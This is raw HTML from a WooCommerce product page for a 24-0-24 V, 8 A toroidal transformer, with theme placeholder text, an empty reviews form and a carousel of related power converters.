														<span>
								Shipping and returns							</span>
						</div>
						<span class="wd-accordion-opener"></span>
					</div>

					<div class="wd-accordion-content wd-entry-content" data-accordion-index="0">
													<p>Authorities in our business will tell in no uncertain terms that Lorem Ipsum is that huge, huge no no to forswear forever. Not so fast, I'd say, there are some redeeming factors in favor of greeking text, as its use is merely the symptom of a worse problem to take into consideration.</p>
											</div>
				</div>
							
				
				<div class="wd-accordion-item">
					<div class="wd-accordion-title font-primary wd-fontsize-s wd-font-weight-600" data-accordion-index="1">
						<div class="wd-accordion-title-text">
														<span>
								Product care							</span>
						</div>
						<span class="wd-accordion-opener"></span>
					</div>

					<div class="wd-accordion-content wd-entry-content" data-accordion-index="1">
													<p>Anyway, you still use Lorem Ipsum and rightly so, as it will always have a place in the web workers toolbox, as things happen, not always the way you like it, not always in the preferred order.</p>
											</div>
				</div>
														</div>

		</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid wd-rs-642c2895609d5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-63514be4ee487"><div class="vc_column-inner vc_custom_1666272235114"><div class="wpb_wrapper">		<div class="wd-single-fbt wd-wpb wd-rs-647760d1c0e83 vc_custom_1685545175398"></div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1685545186048 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex wd-rs-647760d986ad4"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-642c15916aa09"><div class="vc_column-inner vc_custom_1680610708948"><div class="wpb_wrapper">
		<div id="wd-642c15f23ec5a" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-642c15f23ec5a wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Product details</h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-643807d5536cc" class="wd-text-block wd-wpb reset-last-child wd-rs-643807d5536cc text-left wd-fontsize-custom vc_custom_1681393625797">
			<p>Made possible by exploring innovative molded plywood techniques, Iskos-Berlin’s Soft Edge Chair blends strong curves with extreme lightness to create a three-dimensionality not usually possible with 2-D plywood.</p>
		</div>
				<div class="wd-single-attrs wd-wpb wd-rs-642d8b0f4f0ef wd-layout-list wd-style-bordered"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Weight					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				5 kg			</td>
		</tr>
	</table>
</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 woodmart-sticky-column wd_sticky_offset_150 wd-rs-642c291295034"><div class="vc_column-inner vc_custom_1680615700939"><div class="wpb_wrapper">
		<div id="wd-63516520354f3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63516520354f3 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-642c160922efe vc_custom_1680610827590">
			<p>We are offering toroidal transformer made with 100% pure copper wire. It delivers perfect ampere rating. Toroidal transformer are very effective and efficient in nature.</p>
<p>Input Voltage &#8211; 22o volts</p>
<p>Output Voltage &#8211; 24 &#8211; 0 -24 volt &#8211; 8 amps</p>
<p>12 &#8211; 0 &#8211; 12 volt 1 amp (Tapping)</p>
<p>&nbsp;</p>
<p>For Customization you can reach us @7810997809.</p>
<p>&nbsp;</p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-6436c0209ef8d"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-64776126f057e"><div class="vc_column-inner vc_custom_1685545258225"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1685545212297 vc_row-has-fill wd-rs-647760f4c1588"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper">
		<div id="wd-6351450f22f70" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6351450f22f70 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Customer Reviews</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-reviews wd-wpb wd-rs-63e65ba194414 vc_custom_1676041124270 wd-layout-two-column wd-form-pos-before">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="508">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-with-filter">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

									<a rel="nofollow" class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Default				</option>
							<option value="newest" >
					Newest				</option>
							<option value="oldest" >
					Oldest				</option>
							<option value="most_helpful" >
					Most helpful				</option>
							<option value="highest_rated" >
					Highest rated				</option>
							<option value="lowest_rated" >
					Lowest rated				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;BASSOON Toroidal Transformer &#8211; 24-0-24 8 amps&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bassoonboards.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1685545219316 wd-rs-647760ff35ee9"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635160a7c0ec2"><div class="vc_column-inner vc_custom_1666277548917"><div class="wpb_wrapper">			
			<div id="carousel-504" class="wd-carousel-container  wd-wpb with-title wd-rs-647760a5c8f3f vc_custom_1685545129971 wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Products</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-932 status-publish instock product_cat-converters has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="932">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/12-24-34-adj-pwm-converter/" class="product-image-link" aria-label="12 &#8211; [24-34] ADJ PWM CONVERTER">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-600x600.jpeg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.43.53-AM-600x600.jpeg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.46.47-AM-600x600.jpeg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.50.15-AM-600x600.jpeg 600w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-5%</span></div><img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1024x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-28-at-11.38.46-AM-600x600.jpeg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/12-24-34-adj-pwm-converter/" data-key="348c6edfc9" data-product-id="932" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/12-24-34-adj-pwm-converter/">12 &#8211; [24-34] ADJ PWM CONVERTER</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>950</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;950.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>900</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;900.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=932" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="932" data-product_sku="" aria-label="Add to cart: &ldquo;12 - [24-34] ADJ PWM CONVERTER&rdquo;" rel="nofollow" data-success_message="&ldquo;12 - [24-34] ADJ PWM CONVERTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_932" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="932" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/12-24-34-adj-pwm-converter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="932"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-488 status-publish instock product_cat-converters has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="488">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/12-0-12-regulator-2/" class="product-image-link" aria-label="12-0-12  AND 5V REGULATOR BOARD">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-600x600.jpg 600w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1200x1200.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-600x600.jpg 600w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_151050825-1200x1200.jpg 1200w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-25%</span></div><img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-600x600.jpg 600w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20250910_150237500-1200x1200.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/12-0-12-regulator-2/" data-key="348c6edfc9" data-product-id="488" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/12-0-12-regulator-2/">12-0-12  AND 5V REGULATOR BOARD</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;150.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="488" data-product_sku="" aria-label="Add to cart: &ldquo;12-0-12  AND 5V REGULATOR BOARD&rdquo;" rel="nofollow" data-success_message="&ldquo;12-0-12  AND 5V REGULATOR BOARD&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_488" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="488" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/12-0-12-regulator-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="488"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-876 status-publish last instock product_cat-converters has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="876">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/12-240v-85-watts-dc-dc-converter/" class="product-image-link" aria-label="12-240V 85 watts DC-DC converter">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-600x600.jpeg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.18.55-PM-600x600.jpeg 600w" data-image-id="1"></div>
